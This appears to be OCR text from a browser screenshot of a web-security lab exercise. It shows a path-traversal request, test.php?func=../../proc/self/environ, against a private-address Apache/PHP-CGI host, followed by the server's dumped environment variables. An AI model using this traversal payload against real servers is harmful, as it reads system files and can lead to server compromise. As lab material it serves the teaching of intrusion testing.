 192.168.218.137/test.php?func=../../proc/self/environ
百度 <Ctrl+K>
访问最多 新手上路 利用PuTTY的SSH Tu... 百度一下，你就知道 合天网安实验室-国内...
REDIRECT_HANDLER=php5-cgiREDIRECT_STATUS=200HTTP_HOST=192.168.218.137HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=zh-CN,zh;q=0.8,en-US;q=0.5,en;
q=0.3HTTP_ACCEPT_ENCODING=gzip, deflateHTTP_X_FORWARDED_FOR=202.114.65.35HTTP_CONNECTION=keep-alivePATH=/usr/local/bin:/usr
/bin:/binSERVER_SIGNATURE=
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.218.137 Port 80
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu)
DAV/2SERVER_NAME=192.168.218.137SERVER_ADDR=192.168.218.137SERVER_PORT=80REMOTE_ADDR=192.168.218.1DOCUMENT_ROOT=/var/www
/SERVER_ADMIN=webmaster@localhostSCRIPT_FILENAME=/usr/lib/cgi-bin/phpREMOTE_PORT=55796REDIRECT_QUERY_STRING=func=../../proc/self/environREDIRECT_URL=
/test.phpGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP/1.1REQUEST_METHOD=GETQUERY_STRING=func=../../proc/self/environREQUEST_URI=/test.php?func=..
/../proc/self/environSCRIPT_NAME=/cgi-bin/phpPATH_INFO=/test.phpPATH_TRANSLATED=/var/www/test.php